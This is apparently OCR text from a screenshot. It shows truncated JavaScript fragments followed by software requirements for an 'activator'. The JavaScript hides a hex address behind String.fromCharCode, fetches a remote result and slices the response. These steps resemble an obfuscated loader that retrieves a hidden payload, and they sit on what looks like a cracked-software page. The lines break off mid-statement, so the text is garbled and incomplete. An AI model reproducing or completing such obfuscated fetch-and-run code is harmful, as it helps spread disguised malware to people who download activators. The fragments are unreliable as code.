
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Enough for tools